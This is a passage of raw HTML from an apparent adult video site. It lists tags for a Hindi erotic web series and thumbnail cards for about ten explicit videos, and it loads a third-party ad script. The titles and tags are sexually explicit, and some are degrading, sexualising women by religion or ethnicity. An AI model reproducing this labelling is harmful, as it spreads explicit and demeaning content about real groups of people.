episode 7"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies episode 7</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-episode-8" class="label" title="lodam bhabhi rabbit movies episode 8"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies episode 8</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-hindi-porn-web-series" class="label" title="lodam bhabhi rabbit movies hindi porn web series"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies hindi porn web series</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-originals" class="label" title="lodam bhabhi rabbit movies originals"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies originals</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-porn-web-series" class="label" title="lodam bhabhi rabbit movies porn web series"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies porn web series</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-sex-web-series" class="label" title="lodam bhabhi rabbit movies sex web series"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies sex web series</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-xxx-web-series" class="label" title="lodam bhabhi rabbit movies xxx web series"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies xxx web series</a><a href="https://bindasmood.com/tag/new-2024-porn-web-series" class="label" title="new 2024 porn web series"><i class="fa fa-tag"></i> new 2024 porn web series</a><a href="https://bindasmood.com/tag/new-rabbit-movies-xxx-video" class="label" title="new rabbit movies xxx video"><i class="fa fa-tag"></i> new rabbit movies xxx video</a><a href="https://bindasmood.com/tag/rabbit" class="label" title="rabbit"><i class="fa fa-tag"></i> rabbit</a><a href="https://bindasmood.com/tag/rabbit-app" class="label" title="rabbit app"><i class="fa fa-tag"></i> rabbit app</a><a href="https://bindasmood.com/tag/rabbit-movie" class="label" title="rabbit movie"><i class="fa fa-tag"></i> rabbit movie</a><a href="https://bindasmood.com/tag/rabbit-movies" class="label" title="rabbit movies"><i class="fa fa-tag"></i> rabbit movies</a><a href="https://bindasmood.com/tag/rabbit-movies-adult-web-series" class="label" title="rabbit movies adult web series"><i class="fa fa-tag"></i> rabbit movies adult web series</a><a href="https://bindasmood.com/tag/rabbit-movies-app" class="label" title="rabbit movies app"><i class="fa fa-tag"></i> rabbit movies app</a><a href="https://bindasmood.com/tag/rabbit-movies-hindi-hot-web-series" class="label" title="rabbit movies hindi hot web series"><i class="fa fa-tag"></i> rabbit movies hindi hot web series</a><a href="https://bindasmood.com/tag/rabbit-movies-hindi-sex-video" class="label" title="rabbit movies hindi sex video"><i class="fa fa-tag"></i> rabbit movies hindi sex video</a><a href="https://bindasmood.com/tag/rabbit-movies-hot-web-series" class="label" title="rabbit movies hot web series"><i class="fa fa-tag"></i> rabbit movies hot web series</a><a href="https://bindasmood.com/tag/rabbit-movies-new-web-series" class="label" title="rabbit movies new web series"><i class="fa fa-tag"></i> rabbit movies new web series</a><a href="https://bindasmood.com/tag/rabbit-movies-official" class="label" title="rabbit movies official"><i class="fa fa-tag"></i> rabbit movies official</a><a href="https://bindasmood.com/tag/rabbit-movies-porn-movies" class="label" title="rabbit movies porn movies"><i class="fa fa-tag"></i> rabbit movies porn movies</a><a href="https://bindasmood.com/tag/rabbit-movies-sex-video" class="label" title="rabbit movies sex video"><i class="fa fa-tag"></i> rabbit movies sex video</a><a href="https://bindasmood.com/tag/rabbit-movies-sex-web-series" class="label" title="rabbit movies sex web series"><i class="fa fa-tag"></i> rabbit movies sex web series</a><a href="https://bindasmood.com/tag/rabbit-webseries" class="label" title="rabbit webseries"><i class="fa fa-tag"></i> rabbit webseries</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc"> 			 <p>Watch Now Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8.</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_2" style="display: none;"></script>	<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_3" style="display: none;"></script>	</div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Fuck.webp" class="thumb-block video-preview-item full-width post-30133 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-bikini-fuck tag-vaishnavi-bikini-fuck-hindi-porn-video tag-vaishnavi-bikini-fuck-hindi-uncut-porn-video tag-vaishnavi-bikini-fuck-hindi-uncut-xxx-video tag-vaishnavi-bikini-fuck-porn-film tag-vaishnavi-bikini-fuck-porn-video tag-vaishnavi-bikini-fuck-sex-film tag-vaishnavi-bikini-fuck-sex-video tag-vaishnavi-bikini-fuck-short-film tag-vaishnavi-bikini-fuck-video tag-vaishnavi-bikini-fuck-xxx tag-vaishnavi-bikini-fuck-xxx-film tag-vaishnavi-bikini-fuck-xxx-video" data-post-id="30133"> 	<a href="https://bindasmood.com/vaishnavi-bikini-fuck-2026-hindi-uncut-xxx-video" title="Vaishnavi Bikini Fuck 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Fuck.webp" alt="Vaishnavi Bikini Fuck 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">25:40</span>		</div> 		<header class="entry-header"> 			<span class="title">Vaishnavi Bikini Fuck 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 970</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Phuckingrapher-WebSex.webp" class="thumb-block video-preview-item full-width post-30130 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-phuckingrapher-2026-websex tag-phuckingrapher-2026-websex-adult-short-film tag-phuckingrapher-2026-websex-hindi-xxx-film tag-phuckingrapher-2026-websex-originals tag-phuckingrapher-2026-websex-porn-video tag-phuckingrapher-2026-websex-sex-video tag-phuckingrapher-2026-websex-short-film tag-phuckingrapher-2026-websex-xxx-film tag-websex-2026-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="30130"> 	<a href="https://bindasmood.com/phuckingrapher-2026-websex-hindi-uncut-xxx-video" title="Phuckingrapher 2026 Websex Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Phuckingrapher-WebSex.webp" alt="Phuckingrapher 2026 Websex Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">20:24</span>		</div> 		<header class="entry-header"> 			<span class="title">Phuckingrapher 2026 Websex Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 823</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Slutty-MILF-Bhabhi-Maan-Rough-Fucked.webp" class="thumb-block video-preview-item full-width post-30127 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-niks-indian-porn-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-slutty-milf-bhabhi-jaan-rough-fucked tag-slutty-milf-bhabhi-jaan-rough-fucked-full-video tag-slutty-milf-bhabhi-jaan-rough-fucked-hindi-porn-video tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-full-video tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-porn tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-video tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-video-download tag-slutty-milf-bhabhi-jaan-rough-fucked-niksindian-xxx tag-slutty-milf-bhabhi-jaan-rough-fucked-slutty-milf-bhabhi-jaan-rough-fucked-2026 tag-slutty-milf-bhabhi-jaan-rough-fucked-xxx-video tag-xxx-niksindian" data-post-id="30127"> 	<a href="https://bindasmood.com/slutty-milf-bhabhi-jaan-rough-fucked-2026-niksindian-xxx-video" title="Slutty MILF Bhabhi Jaan Rough Fucked 2026 Niksindian XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Slutty-MILF-Bhabhi-Maan-Rough-Fucked.webp" alt="Slutty MILF Bhabhi Jaan Rough Fucked 2026 Niksindian XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">44:26</span>		</div> 		<header class="entry-header"> 			<span class="title">Slutty MILF Bhabhi Jaan Rough Fucked 2026 Niksindian XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Vaishnavi-Room-Sex.webp" class="thumb-block video-preview-item full-width post-30115 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-room-sex tag-vaishnavi-room-sex-hindi-porn-video tag-vaishnavi-room-sex-hindi-uncut-porn-video tag-vaishnavi-room-sex-hindi-uncut-xxx-video tag-vaishnavi-room-sex-porn-film tag-vaishnavi-room-sex-porn-video tag-vaishnavi-room-sex-sex-film tag-vaishnavi-room-sex-sex-video tag-vaishnavi-room-sex-short-film tag-vaishnavi-room-sex-video tag-vaishnavi-room-sex-xxx tag-vaishnavi-room-sex-xxx-film tag-vaishnavi-room-sex-xxx-video" data-post-id="30115"> 	<a href="https://bindasmood.com/vaishnavi-room-sex-2026-hindi-uncut-xxx-video" title="Vaishnavi Room Sex 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Vaishnavi-Room-Sex.webp" alt="Vaishnavi Room Sex 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">20:21</span>		</div> 		<header class="entry-header"> 			<span class="title">Vaishnavi Room Sex 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 916</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 34%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" class="thumb-block video-preview-item full-width post-30109 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-full-video tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-niksindian tag-hijabi-muslim-slut-cum-hijabi-muslim-slut-cum-2026 tag-hijabi-muslim-slut-cum-hindi-porn-video tag-hijabi-muslim-slut-cum-niksindian tag-hijabi-muslim-slut-cum-niksindian-full-video tag-hijabi-muslim-slut-cum-niksindian-porn tag-hijabi-muslim-slut-cum-niksindian-video tag-hijabi-muslim-slut-cum-niksindian-video-download tag-hijabi-muslim-slut-cum-niksindian-xxx tag-hijabi-muslim-slut-cum-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="30109"> 	<a href="https://bindasmood.com/hijabi-muslim-slut-cum-2026-niksindian-xxx-video" title="Hijabi Muslim Slut CUM 2026 Niksindian XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" alt="Hijabi Muslim Slut CUM 2026 Niksindian XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">52:22</span>		</div> 		<header class="entry-header"> 			<span class="title">Hijabi Muslim Slut CUM 2026 Niksindian XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 34%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Horny-Landlady.webp" class="thumb-block video-preview-item full-width post-30106 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-horny-landlady tag-horny-landlady-hindi-porn-video tag-horny-landlady-hindi-uncut-porn-video tag-horny-landlady-hindi-uncut-xxx-video tag-horny-landlady-porn-film tag-horny-landlady-porn-video tag-horny-landlady-sex-film tag-horny-landlady-sex-video tag-horny-landlady-short-film tag-horny-landlady-video tag-horny-landlady-xxx tag-horny-landlady-xxx-film tag-horny-landlady-xxx-video tag-new-2026-porn-web-series" data-post-id="30106"> 	<a href="https://bindasmood.com/horny-landlady-2026-hindi-uncut-xxx-video" title="Horny Landlady 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Horny-Landlady.webp" alt="Horny Landlady 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">26:09</span>		</div> 		<header class="entry-header"> 			<span class="title">Horny Landlady 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 4K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/hot-bengali-girl.webp" class="thumb-block video-preview-item full-width post-30103 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-bengali-girl tag-hot-bengali-girl-hindi-porn-video tag-hot-bengali-girl-hindi-uncut-porn-video tag-hot-bengali-girl-hindi-uncut-xxx-video tag-hot-bengali-girl-porn-film tag-hot-bengali-girl-porn-video tag-hot-bengali-girl-sex-film tag-hot-bengali-girl-sex-video tag-hot-bengali-girl-short-film tag-hot-bengali-girl-video tag-hot-bengali-girl-xxx tag-hot-bengali-girl-xxx-film tag-hot-bengali-girl-xxx-video tag-new-2026-porn-web-series" data-post-id="30103"> 	<a href="https://bindasmood.com/hot-bengali-girl-2026-hindi-uncut-xxx-video" title="Hot Bengali Girl 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/hot-bengali-girl.webp" alt="Hot Bengali Girl 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">13:49</span>		</div> 		<header class="entry-header"> 			<span class="title">Hot Bengali Girl 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/young-kamwali.webp" class="thumb-block video-preview-item full-width post-30100 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-young-kamwali tag-young-kamwali-hindi-porn-video tag-young-kamwali-hindi-uncut-porn-video tag-young-kamwali-hindi-uncut-xxx-video tag-young-kamwali-porn-film tag-young-kamwali-porn-video tag-young-kamwali-sex-film tag-young-kamwali-sex-video tag-young-kamwali-short-film tag-young-kamwali-video tag-young-kamwali-xxx tag-young-kamwali-xxx-film tag-young-kamwali-xxx-video" data-post-id="30100"> 	<a href="https://bindasmood.com/young-kamwali-2026-hindi-uncut-xxx-video" title="Young Kamwali 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/young-kamwali.webp" alt="Young Kamwali 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">16:43</span>		</div> 		<header class="entry-header"> 			<span class="title">Young Kamwali 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 40%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Vaishnavi-Outdoor-Romance.webp" class="thumb-block video-preview-item full-width post-30097 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-outdoor-romance tag-vaishnavi-outdoor-romance-hindi-porn-video tag-vaishnavi-outdoor-romance-hindi-uncut-porn-video tag-vaishnavi-outdoor-romance-hindi-uncut-xxx-video tag-vaishnavi-outdoor-romance-porn-film tag-vaishnavi-outdoor-romance-porn-video tag-vaishnavi-outdoor-romance-sex-film tag-vaishnavi-outdoor-romance-sex-video tag-vaishnavi-outdoor-romance-short-film tag-vaishnavi-outdoor-romance-video tag-vaishnavi-outdoor-romance-xxx tag-vaishnavi-outdoor-romance-xxx-film tag-vaishnavi-outdoor-romance-xxx-video" data-post-id="30097"> 	<a href="https://bindasmood.com/vaishnavi-outdoor-romance-2026-hindi-uncut-xxx-video" title="Vaishnavi Outdoor Romance 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Vaishnavi-Outdoor-Romance.webp" alt="Vaishnavi Outdoor Romance 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">17:16</span>		</div> 		<header class="entry-header"> 			<span class="title">Vaishnavi Outdoor Romance 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Romantic-Sensual-Sex-with-Huge-Facial-Cum-Shot.webp" class="thumb-block video-preview-item full-width post-30094 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-niks-indian-porn-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series 